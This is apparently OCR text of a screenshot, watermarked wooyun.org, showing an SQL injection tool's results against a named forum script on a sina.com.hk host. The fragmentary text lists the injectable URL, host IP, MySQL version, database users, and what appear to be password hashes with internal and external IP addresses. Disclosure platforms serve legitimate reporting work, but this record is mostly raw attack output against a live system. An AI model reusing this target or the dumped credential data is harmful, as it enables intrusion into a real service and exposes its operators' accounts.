 Target: http://soccer.sina.com.hk/cgi-bin/euro12/vote/forum.cgi?id=809
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Analy
Lo
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://soccer.sina.com.hk/cgi-bin/euro12/vote/forum.cgi?id=809
Host IP: 218.213.85.149
DB Server: MySQL
Resp. Time(avg): 207 ms
Current User: web_rw@localhost
Sql Version: 4.1.22-log
Current DB: soccer
System User: web_rw@localhost
DB User & Pass: root::localhost
root::sina219
::sina219
::localhost
web_ro:043ff4215a4b78f9:202.85.139.58
web_ro:043ff4215a4b78f9:202.85.139.169
web_ro:043ff4215a4b78f9:10.254.254.58
web_ro:043ff4215a4b78f9:10.254.254.169
www.wooyun.org